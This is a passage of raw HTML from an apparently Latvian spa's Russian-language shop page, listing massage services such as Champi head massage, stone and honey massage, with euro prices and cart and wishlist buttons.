	<a href="https://jokerklubs.lv/ru/products/%d0%b8%d0%bd%d0%b4%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b-%d1%87%d0%b0%d0%bc%d0%bf%d0%b8/" data-name="Индийский массаж головы Чампи" data-id="11301" data-price="50" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/09/champi_massage-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="champi massage" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/09/champi_massage-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/09/champi_massage-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/09/champi_massage-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Индийский массаж головы Чампи</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;50.00</span></span>
</a><a href="?add-to-cart=11301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11301" data-product_sku="" aria-label="Добавить «Индийский массаж головы Чампи» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11301  wishlist-fragment on-first-load"
	data-fragment-ref="11301"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11301,&quot;parent_product_id&quot;:11301,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11301&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11301"
		data-product-type="simple"
		data-original-product-id="11301"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11266 status-publish last instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6/" data-name="Классический массаж" data-id="11266" data-price="50" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/09/klasiska_masaza.jpg22.jpg333-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="klasiska masaza.jpg22.jpg333" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/09/klasiska_masaza.jpg22.jpg333-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/09/klasiska_masaza.jpg22.jpg333-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/09/klasiska_masaza.jpg22.jpg333-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Классический массаж</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;50.00</span></span>
</a><a href="?add-to-cart=11266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11266" data-product_sku="" aria-label="Добавить «Классический массаж» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11266  wishlist-fragment on-first-load"
	data-fragment-ref="11266"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11266,&quot;parent_product_id&quot;:11266,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11266&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11266"
		data-product-type="simple"
		data-original-product-id="11266"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11291 status-publish first instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d0%ba%d0%b0%d0%bc%d0%bd%d1%8f%d0%bc%d0%b8/" data-name="Массаж камнями" data-id="11291" data-price="60" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_126026666-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 126026666" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_126026666-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_126026666-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_126026666-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Массаж камнями</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;60.00</span></span>
</a><a href="?add-to-cart=11291" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11291" data-product_sku="" aria-label="Добавить «Массаж камнями» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11291  wishlist-fragment on-first-load"
	data-fragment-ref="11291"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11291,&quot;parent_product_id&quot;:11291,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11291&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11291"
		data-product-type="simple"
		data-original-product-id="11291"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11451 status-publish instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d0%bb%d0%b8%d1%86%d0%b0-gua-sha/" data-name="Массаж лица Gua-Sha" data-id="11451" data-price="55" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/09/gua-sha-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gua sha" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/09/gua-sha-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/09/gua-sha-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/09/gua-sha-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Массаж лица Gua-Sha</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;55.00</span></span>
</a><a href="?add-to-cart=11451" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11451" data-product_sku="" aria-label="Добавить «Массаж лица Gua-Sha» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11451  wishlist-fragment on-first-load"
	data-fragment-ref="11451"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11451,&quot;parent_product_id&quot;:11451,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11451&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11451"
		data-product-type="simple"
		data-original-product-id="11451"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11257 status-publish instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d1%81%d0%bf%d0%b8%d0%bd%d1%8b-%d0%bd%d0%be%d0%b3-%d0%b8%d0%bb%d0%b8-%d1%80%d1%83%d0%ba/" data-name="Массаж спины, ног или рук" data-id="11257" data-price="40" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_312351320-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 312351320" decoding="async" /><h2 class="woocommerce-loop-product__title">Массаж спины, ног или рук</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;40.00</span></span>
</a><a href="?add-to-cart=11257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11257" data-product_sku="" aria-label="Добавить «Массаж спины, ног или рук» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11257  wishlist-fragment on-first-load"
	data-fragment-ref="11257"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11257,&quot;parent_product_id&quot;:11257,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11257&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11257"
		data-product-type="simple"
		data-original-product-id="11257"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-12993 status-publish last instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d1%81%d1%82%d0%be%d0%bf-%d0%b8%d0%bb%d0%b8-%d1%80%d0%b5%d1%84%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d1%82%d0%b5%d1%80%d0%b0%d0%bf%d0%b8%d1%8f/" data-name="Массаж стоп, или рефлексотерапия" data-id="12993" data-price="40" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_375557716-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 375557716" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_375557716-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_375557716-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2020/01/shutterstock_375557716-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Массаж стоп, или рефлексотерапия</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;40.00</span></span>
</a><a href="?add-to-cart=12993" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12993" data-product_sku="" aria-label="Добавить «Массаж стоп, или рефлексотерапия» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12993  wishlist-fragment on-first-load"
	data-fragment-ref="12993"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12993,&quot;parent_product_id&quot;:12993,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12993&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12993"
		data-product-type="simple"
		data-original-product-id="12993"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11359 status-publish first instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%bc%d0%b5%d0%b4%d0%be%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6/" data-name="Медовый массаж" data-id="11359" data-price="80" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/09/medus_masaza-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="medus masaza" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/09/medus_masaza-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/09/medus_masaza-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/09/medus_masaza-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Медовый массаж</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;80.00</span></span>
</a><a href="?add-to-cart=11359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11359" data-product_sku="" aria-label="Добавить «Медовый массаж» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11359  wishlist-fragment on-first-load"
	data-fragment-ref="11359"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11359,&quot;parent_product_id&quot;:11359,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11359&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11359"
		data-product-type="simple"
		data-original-product-id="11359"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11366 status-publish instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%b6-%d1%88%d0%b5%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%b8-%d0%bf%d0%bb%d0%b5/" data-name="Мобилизационный массаж шейного и плечевого отдела" data-id="11366" data-price="50" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2023/09/kakla_plecu_masaza-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kakla plecu masaza" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2023/09/kakla_plecu_masaza-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2023/09/kakla_plecu_masaza-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2023/09/kakla_plecu_masaza-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Мобилизационный массаж шейного и плечевого отдела</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;50.00</span></span>
</a><a href="?add-to-cart=11366" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11366" data-product_sku="" aria-label="Добавить «Мобилизационный массаж шейного и плечевого отдела» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11366  wishlist-fragment on-first-load"
	data-fragment-ref="11366"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11366,&quot;parent_product_id&quot;:11366,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0432\u0430\u0448\u0435\u043c \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11366&#038;_wpnonce=94ddecef6a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11366"
		data-product-type="simple"
		data-original-product-id="11366"
		data-title="Добавить в список желаний"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Добавить в список желаний</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
<li class="add-to-wishlist-after_add_to_cart product type-product post-11444 status-publish instock product_cat--ru has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://jokerklubs.lv/ru/products/%d1%80%d0%b5%d0%b0%d1%84%d0%b8%d1%80%d0%bc%d0%b8%d1%80%d1%83%d1%8e%d1%89%d0%b8%d0%b9-%d0%b8%d0%bb%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d0%b8%d1%80%d1%83%d1%8e%d1%89%d0%b8%d0%b9-%d0%bc%d0%b0%d1%81/" data-name="Реафирмирующий, или моделирующий массаж лица" data-id="11444" data-price="55" data-cat="Массаж лица и тела" class="woocommerce-LoopProduct-link woocommerce-loop-product__link clickforgs"><img width="300" height="300" src="https://jokerklubs.lv/wp-content/uploads/2021/04/shutterstock_170170148-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shutterstock 170170148 scaled" decoding="async" srcset="https://jokerklubs.lv/wp-content/uploads/2021/04/shutterstock_170170148-300x300.jpg 300w, https://jokerklubs.lv/wp-content/uploads/2021/04/shutterstock_170170148-150x150.jpg 150w, https://jokerklubs.lv/wp-content/uploads/2021/04/shutterstock_170170148-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Реафирмирующий, или моделирующий массаж лица</h2><div class="eael-star-rating star-rating"><span style="width:0%">Оценка <strong class="rating">0</strong> из 5</span></div>
	<span class="price"><span class="amount">&euro;55.00</span></span>
</a><a href="?add-to-cart=11444" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11444" data-product_sku="" aria-label="Добавить «Реафирмирующий, или моделирующий массаж лица» в корзину" aria-describedby="" rel="nofollow">В корзину</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11444  wishlist-fragment on-first-load"
	data-fragment-ref="11444"
